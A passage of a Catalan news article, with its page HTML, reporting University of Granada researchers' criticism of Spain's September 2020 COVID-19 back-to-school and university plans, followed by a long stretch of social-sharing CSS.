per a tractar de mantenir aquesta situació. Així, criden l&#8217;atenció sobre la renúncia de les administracions a la reducció del nombre d&#8217;estudiants a classe, la falta de concreció sobre la contractació de nous docents, o les molt limitades inversions previstes per a l&#8217;ampliació d&#8217;espais docents i el desenvolupament d&#8217;activitats alternatives i complementàries.</p><figure id="attachment_161667" aria-describedby="caption-attachment-161667" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-161667" data-src="https://www.catalunyavanguardista.com/catvan/wp-content/uploads/2020/06/Relaciones20Clase20Primaria20Esquema_1592339129.jpg" alt="" width="600" height="433" /><figcaption id="caption-attachment-161667" class="wp-caption-text">Representació gràfica dels contactes de cadascun dels 20 nens que, de mitjana, componen una classe d&#8217;Educació Infantil en els centres educatius d&#8217;Andalusia. / UGR</figcaption></figure><p>“És important reconèixer que l&#8217;organització de la tornada al col·le té característiques que la fan especialment complicada, però això precisament ha de portar a plans més rigorosos”, adverteix el catedràtic de la UGR. En el cas de col·legis i instituts, Aragó considera especialment poc eficaç el posar el focus sobre els plans de cada col·legi i institut sense que aquests hagin rebut ni els recursos ni el marc de referència detallat per a la seva adaptació.</p><p>L&#8217;equip d&#8217;investigadors de la Universitat de Granada insisteix en la importància d&#8217;aplicar rigor tècnic als processos de planificació i, seguint una de les seves línies de treball habituals, subratlla el potencial que la digitalització pot aportar, “un potencial que hem d&#8217;aprofitar”.</p><p>&nbsp;</p><h5><strong>La dificultat de mantenir la presencialitat tot l&#8217;any</strong></h5><p>Els investigadors adverteixen que “un sistema obert de bombolles de convivents com el que proposen el Govern i les comunitats autònomes només pot tenir una eficàcia limitada per a controlar el risc de contagis, però és especialment poc eficaç quan el nombre d&#8217;escolars en el seu nucli és tan alt”.</p><blockquote class="td_quote_box td_box_right"><p>Els investigadors de la Universitat de Granada han estudiat el molt diferent èxit dels plans de tornada al col·le ja en marxa en diferents països</p></blockquote><p>Un contagi en una persona d&#8217;aquest col·lectiu comporta un risc automàtic per a tot el grup, per la qual cosa cal esperar que qualsevol situació d&#8217;alerta impliqui el tancament del grup o fins i tot de tot el col·legi si han compartit espais o docents comuns. Els investigadors de la Universitat de Granada han estudiat el molt diferent èxit dels plans de tornada al col·le ja en marxa en diferents països (Dinamarca i Israel fonamentalment) per a comprovar la importància clau d&#8217;aquests factors i la limitada coincidència de la previsió espanyola amb els plans més reeixits.</p><p>Els experts de la Universitat de Granada assenyalen que insistir en la tornada al col·le presencial sense inversions complementàries sembla més encaminat a tranquil·litzar a les famílies durant l&#8217;estiu que a establir un pla sòlid per a tot el curs.</p><p>El professor Eulogio Cordón, director del departament d&#8217;Organització d&#8217;Empreses II de la UGR, pronostica que “sense vacuna, la gran part de les classes probablement acabin tornant a un escenari remot al llarg de la tardor quan conflueixin els efectes de la COVID19 i la grip estacional. Per això, és molt important que tots els agents estiguin preparats per a aquesta possibilitat”.</p><p>Les comunitats autònomes han descartat majoritàriament plantejar-se si més no uns escenaris mixtos, incloent presencialitat i remot, i tampoc semblen mostrar avanços substancials en millores sobre un ensenyament a distància. No obstant això, amb la limitada inversió disponible, potser aquestes opcions podien facilitar més estabilitat en el curs.</p><blockquote class="td_quote_box td_box_right"><p>Les comunitats autònomes han descartat majoritàriament plantejar-se si més no uns escenaris mixtos, incloent presencialitat i remot</p></blockquote><p>Les comunitats autònomes han descartat majoritàriament plantejar-se si més no uns escenaris mixtos, incloent presencialitat i remot, i tampoc semblen estar fent avanços substancials en millores sobre un ensenyament a distància. No obstant això, amb la limitada inversió disponible, potser aquestes opcions podien facilitar més estabilitat en el curs.</p><p>Els experts de la UGR subratllen que hauria d&#8217;haver-se preguntat ja a les famílies la seva disponibilitat per a cada sistema amb l&#8217;objectiu d&#8217;intentar acollir millor als estudiants les famílies dels quals necessitessin de presencialitat i proporcionar una opció mixta o remota a aquelles famílies que ho desitgessin, en el cas que els centres educatius observessin garanties per al seu desenvolupament adequat. La falta de planificació conjunta amb famílies i docents és també una limitació dels protocols existents fins al moment. Aquesta manca de diàleg va poder ser comprensible per a la resposta immediata del curs en vigor, però resulta sorprenent quan es planifica per al curs següent i es necessita alterar substancialment les condicions laborals, pedagògiques i socials del procés educatiu.</p><p>&nbsp;</p><p><strong>Tenir un pla per si cal tancar</strong></p><p>Els experts de la Universitat de Granada ressalten especialment que, si bé arrencar presencialment al setembre és sens dubte l&#8217;opció més desitjable, la complexitat de la malaltia i la limitada inversió complementària disponible fa imprescindible tenir també plans sòlids per a possibles escenaris de tancament.</p><p>El professor Aragó assenyala que “una planificació per escenaris ha de considerar possibles riscos i seqüències d&#8217;accions que comencen molt abans que un risc raonable es materialitzi”. Des d&#8217;aquest punt de vista, caldriaa estar fent ja en aquests moments una dotació de recursos i formació tant per a docents com per a famílies i estudiants. Així, és també imprescindible comptar amb protocols clars i recomanacions homogènies sobre com hauria de fer-se la transformació d&#8217;una classe presencial a una classe remota.</p><blockquote class="td_quote_box td_box_right"><p>Tots els especialistes en educació recomanen que col·legis i instituts haurien d&#8217;oferir un horari per a classes online que parcialment repliqui el de les classes presencials i combini diàriament sessions sincròniques dels docents</p></blockquote><p>Tots els especialistes en educació recomanen que col·legis i instituts haurien d&#8217;oferir un horari per a classes online que parcialment repliqui el de les classes presencials i combini diàriament sessions sincròniques dels docents (fins i tot breus) amb tasques i sessions asincròniques. Per contra, moltes famílies es van trobar aquest curs amb un model de “enviament de tasques per a tota la setmana” i amb l&#8217;heterogeneïtat relacionada amb el plantejament propi de cada docent implicat. Tot això sembla molt poc adequat per a mantenir les rutines infantils i les possibilitats de la família per a col·laborar.</p><p>“Podria ser útil fins i tot comptar amb “col·legis de guàrdia” que oferissin suport per a oferir ensenyament remot o presencial quan el centre original o la família el necessiti”, assenyalen els experts de la UGR que, no obstant això, adverteixen que la decisió de posar la responsabilitat en els plans de cada col·legi sense una base comuna que els sustenti podria acabar conduint a problemes molt similars als d&#8217;aquest curs.</p><p>&nbsp;</p><p><strong>La problemàtica específica de les universitats</strong></p><p>El Ministeri d&#8217;Universitats ha proposat un model diferent al del Ministeri d&#8217;Educació per a la tornada a classe al setembre. “El paradoxal és que el sistema de torns rotatoris proposat pel Ministeri d&#8217;Universitats seria probablement més factible en col·legis i instituts que a les aules universitàries”, assenyalen els experts del departament d&#8217;Organització d&#8217;Empreses II de la UGR.</p><p>Els estudiants universitaris es matriculen per assignatures i compten amb un alt nombre d&#8217;optatives, per la qual cosa resulta més complicat formar grups d&#8217;estudiants per a fer torns i al temps evitar que la resta d&#8217;estudiants necessiti ser-hi a la facultat esperant per a altres assignatures.</p><p>Nuria Hurtado, directora del Grup de Recerca ISDE de la UGR, ha assenyalat que l&#8217;elevada heterogeneïtat dels centres universitaris fa difícil comptar amb un sistema vàlid per a tots, però destaca que “precisament les facultats més populars seran les que tindran més dificultats per a poder oferir presencialitat respectant els necessaris marges de seguretat”.</p><p>Els experts de la Universitat de Granada han fet un càlcul del nombre d&#8217;estudiants que podria acollir una aula universitària quan es respectin les distàncies previstes a la normativa ministerial. Els resultats permeten entendre les dificultats que la seva aplicació comportarà.</p><p>“A títol d&#8217;exemple, una aula tipus de 92 places amb pupitres fixos permetria acollir només a entre 16 i 24 estudiants per a garantir la distància de seguretat de 1,5 metres. Amb un número tan reduït d&#8217;estudiants a classe sobre el total, el suggeriment ministerial d&#8217;enregistrar la classe en directe per als estudiants no presents sembla tecnològicament més complicada, i menys efectiva, que un enregistrament de major qualitat i personalitzada per a un escenari online”.</p><blockquote class="td_quote_box td_box_right"><p>Tant professorat com estudiants han trobat a faltar en aquest curs un sistema més estandarditzat per a la transformació de classes presencials a virtuals</p></blockquote><p>L&#8217;avantatge de les universitats és que compten amb més nivells de digitalització que col·legis i instituts. No obstant això, oblidar que l&#8217;escenari digital pot acabar sent majoritari l&#8217;any que ve implica estar perdent l&#8217;oportunitat d&#8217;establir en aquests mesos els requisits per a un desenvolupament eficaç. Tant professorat com estudiants han trobat a faltar en aquest curs un sistema més estandarditzat per a la transformació de classes presencials a virtuals i un procediment que garanteixi una avaluació justa per als estudiants amb les necessàries garanties respecte a la identitat de la persona avaluada. Encara que la majoria de les universitats han fet moviments molt més decidits que col·legis i instituts en l&#8217;aplicació de la docència online, els plans per a evitar els problemes d&#8217;heterogeneïtat i avaluació online estan sent molt limitats o inexistents.</p><p>Com en el cas dels nivells educatius inferiors, intentar la presencialitat amb uns recursos addicionals molt limitats sembla estar absorbint la major part de l&#8217;atenció de les universitats. El president de la Conferència de Rectors Universitaris (CRUE) ha declarat que “les universitats volen tornar a la presencialitat”.</p><p>No obstant això, els experts de la Universitat de Granada criden l&#8217;atenció sobre el fet que els rectorats es vénen queixant que la dotació per a reforçar els seus sistemes informàtics, estudiants i professorat s&#8217;ha fet a càrrec dels seus pressupostos tradicionals, sense comptar amb cap ajuda complementària per les administracions autonòmiques o nacionals. “En el proper curs, no s&#8217;ha anunciat cap pressupost complementari i, fins i tot, s&#8217;han anunciat retallades en aquests pressupostos en algunes comunitats autònomes com a Andalusia. El repte d&#8217;aspirar al màxim amb menys recursos sembla certament complicat”, conclouen.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big 